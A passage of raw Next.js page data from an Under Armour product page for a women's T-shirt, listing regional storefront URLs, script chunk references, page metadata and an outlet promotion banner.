English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L4d\"}],\"$L4e\"]}]}]\n"])</script><script>self.__next_f.push([1,"4f:I[787534,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"default\"]\n50:I[582843,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"PersonalizationProvider\"]\n52:I[435770,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"default\"]\n53:I[940428,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"default\"]\n55:I[957215,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"SpeedInsights\"]\n51:{\"id\":\"405ec354b2b7c8ee63b642f9ad28a6823b0f15e0a8\",\"bound\":null}\n4d:[\"$\",\"$L4f\",null,{\"children\":[\"$\",\"$L50\",null,{\"getServerCampaigns\":\"$h51\",\"children\":[\"$\",\"$L52\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L53\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L54\"]}]}]}]\n4e:[\"$\",\"$L55\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"56:I[528606,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"BeaconBridgeClient\"]\n54:[\"$\",\"$L56\",null,{}]\n"])</script><script>self.__next_f.push([1,"22:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"24:[[\"$\",\"title\",\"0\",{\"children\":\"UA Freedom Banner Women's T-Shirt | Under Armour\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Shop Under Armour for UA Freedom Banner Women's T-Shirt\"}],[\"$\",\"meta\",\"2\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://www.underarmour.com/en-us/p/shirts_and_tops/ua_freedom_banner_womens_t-shirt/1370819.html\"}],[\"$\",\"meta\",\"4\",{\"name\":\"format-detection\",\"content\":\"telephone=no\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:title\",\"content\":\"UA Freedom Banner Women's T-Shirt | Under Armour\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:description\",\"content\":\"Shop Under Armour for UA Freedom Banner Women's T-Shirt\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/p/shirts_and_tops/ua_freedom_banner_womens_t-shirt/1370819.html\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image\",\"content\":\"https://www.underarmour.com/images/product/product-image-unavailable.jpeg\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:image:alt\",\"content\":\"UA Freedom Banner\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:image:width\",\"content\":\"800\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:image:height\",\"content\":\"456\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:title\",\"content\":\"UA Freedom Banner Women's T-Shirt | Under Armour\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:description\",\"content\":\"Shop Under Armour for UA Freedom Banner Women's T-Shirt\"}],[\"$\",\"meta\",\"18\",{\"name\":\"twitter:image\",\"content\":\"https://www.underarmour.com/images/product/product-image-unavailable.jpeg\"}],[\"$\",\"meta\",\"19\",{\"name\":\"twitter:image:alt\",\"content\":\"UA Freedom Banner\"}]]\n"])</script><script>self.__next_f.push([1,"20:null\n"])</script><script>self.__next_f.push([1,"59:I[142207,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5a:I[922596,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/fb9d0e25dde88725.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/1b84f71d1a21d180.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/80a9a79c4355d932.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"27:[\"$L57\",\"$L58\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L59\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$5a\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c6fa24e2696b89a6.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9dcb92c9cb140afb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7d53288ec660503c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/fb9d0e25dde88725.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/ca76d637058faca0.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/1b84f71d1a21d180.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/80a9a79c4355d932.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/88c48a494b245d7f.js\",\"async\":true}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L5b\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c6fa24e2696b89a6.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9dcb92c9cb140afb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7d53288ec660503c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"5c:I[907359,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"NavbarProvider\"]\n60:I[136413,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"HamburgerMenu\"]\n62:I[705746,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a